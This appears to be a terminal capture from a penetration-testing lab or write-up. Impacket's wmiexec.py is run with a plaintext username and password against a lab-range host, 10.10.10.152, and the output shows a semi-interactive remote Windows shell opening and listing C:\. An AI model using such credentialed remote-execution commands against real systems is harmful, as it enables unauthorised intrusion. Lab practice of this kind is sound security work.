 kali@kali:/opt/impacket$ wmiexec.py pentest:'P3nT3st!'@10.10.10.152
Impacket v0.9.22.dev1+20200713.100928.1e84ad60 - Copyright 2020 SecureAuth Corporation
[*] SMBv3.0 dialect used
[!] Launching semi-interactive shell - Careful what you execute
[!] Press help for extra shell commands
C:\>dir
Volume in drive C has no label.
Volume Serial Number is 684B-9CE8
Directory of C:\
02/02/2019 11:18 PM 1,024 .rnd
02/25/2019 09:15 PM <DIR> inetpub
07/16/2016 08:18 AM <DIR> PerfLogs
02/25/2019 09:56 PM <DIR> Program Files
02/02/2019 11:28 PM <DIR> Program Files (x86)
02/03/2019 07:08 AM <DIR> Users
12/15/2020 01:53 AM <DIR> Windows
1 File(s) 1,024 bytes
6 Dir(s) 12,063,162,368 bytes free
C:\>